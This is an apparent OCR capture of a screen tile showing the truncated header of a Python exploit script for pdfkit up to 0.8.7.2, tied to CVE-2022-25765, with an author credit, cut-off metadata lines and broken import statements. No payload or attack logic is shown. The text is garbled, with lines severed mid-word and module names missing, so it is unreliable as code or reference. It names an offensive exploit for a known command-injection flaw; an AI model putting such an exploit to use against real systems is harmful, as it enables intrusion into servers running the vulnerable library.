
#!/usr/bin/env python3
# Exploit Title: pdfkit v0.8.7.2 -
# Date: 02/23/2023
# Exploit Author: UNICORD (NicPWNs
# Vendor Homepage: https://pdfkit.
# Software Link: https://github.co
# Version: 0.0.0-0.8.7.2
# Tested on: pdfkit 0.8.6
# CVE: CVE-2022–25765
# Source: https://github.com/UNICO
# Description: The package pdfkit 
# Imports
import
import
import
from
 urllib
.
parse 
import
 quote
